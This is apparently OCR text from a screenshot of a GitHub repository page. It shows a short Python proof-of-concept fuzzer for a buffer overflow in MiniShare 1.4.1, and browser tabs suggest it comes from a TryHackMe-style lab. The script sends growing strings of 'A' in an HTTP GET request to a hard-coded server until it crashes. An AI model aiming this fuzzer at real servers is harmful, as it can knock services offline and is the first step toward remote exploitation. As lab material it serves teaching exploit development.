 The Journey to Try Har
Exploiting "Vulnerable
Resources to Help You
TryHackMe | Hacktiviti
MiniShare 1.4.1 - Remo
BufferOverflow lab 2: M
BoF-MiniShare-1.4.1/B
GitHub - vry4n/BoF-Min
192.168.50.132:8080/readm
https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-1.py
10
ABP
Product
Solutions
Open Source
Pricing
Search
/
Sign in
Sign up
vry4n / BoF-MiniShare-1.4.1
Public
Notifications
Fork 2
Star 0
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
BoF-MiniShare-1.4.1 / BoF-MiniShare-1.py / <> Jump to
Go to file
...
vry4n Update BoF-MiniShare-1.py
Latest commit 66a1434 on Oct 13, 2020
History
1 contributor
19 lines (16 sloc)
713 Bytes
Raw
Blame
1 #!/usr/bin/python3.8
2 # This is a Proof of concept about BufferOverflow vulnerability in MiniShare 1.4.1
3
4 # Part 1 of proof of concept by Vry4n
5 # This script is intended to discover the size of the buffer
6 import socket
7
8 FUZZ = ""
9
10 # While true increase the variable FUZZ by adding 100 "A" until the program crashes
11 while True:
12 FUZZ += "A" * 100
13 print("Fuzzing with {} bytes".format(len(FUZZ)))
14 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
15 connect = s.connect(("192.168.0.5", 80))
16 # from a web proxy capturing the HTTP GET Request, we got this line "GET / HTTP/1.1" This is the vulnerable section
17 s.send(b"GET " + FUZZ.encode() + b"HTTP/1.1\r\n\r\n")
18 s.recv(1024)
19 s.close()
© 2023 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About
ENG
12:08 AM
2/24/2023
2